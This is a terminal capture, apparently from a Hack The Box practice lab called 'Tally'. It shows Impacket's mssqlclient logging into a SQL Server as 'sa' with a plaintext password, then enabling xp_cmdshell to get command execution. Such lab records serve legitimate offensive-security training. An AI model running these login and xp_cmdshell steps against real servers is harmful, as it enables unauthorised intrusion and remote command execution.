 ┌──(valoe㉿valoe)-[~/htb/boxes/wk06-tally]
└─$ python3 ../../tools/impacket/examples/mssqlclient.py sa:GWE3V65#6KFH93@4GWTG2G@10.129.228.204
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(TALLY): Line 1: Changed database context to 'master'.
[*] INFO(TALLY): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (130 665)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(TALLY): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(TALLY): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.